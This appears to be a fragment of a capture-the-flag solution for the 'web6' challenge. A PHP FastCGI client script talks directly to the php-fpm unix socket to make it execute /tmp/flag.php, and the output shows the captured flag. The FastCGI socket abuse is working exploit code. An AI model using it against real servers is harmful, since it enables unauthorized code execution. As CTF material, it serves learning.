 web6.ctf.followthewhiterabbit.es:8006
Run (F4)
375 ?>
376 <pre>
377 <?php
378
379 /*
380  * This file is part of PHP-FastCGI-Client.
381  */
382
383 $sock = '/run/php/php7.0-fpm.sock';
384
385 $url = '/tmp/flag.php';
386 $url  = parse_url($url);
387
388 $client = new Client("unix://$sock", -1);
389 echo "Call: ".$url['path']." on $sock\n\n";
390
391 $params = array(
392         'REQUEST_METHOD'    => 'GET',
393         'SCRIPT_FILENAME'   => $url['path']
394 );
395 //print_r($params);
396 echo $client->request($params, false)."\n";
397 ?>
398 </pre>
PHP
Call: /tmp/flag.php on /run/php/php7.0-fpm.sock
Content-type: text/html; charset=UTF-8
fwhibbit{f4st_CG1_SSRF_p0w3r!!}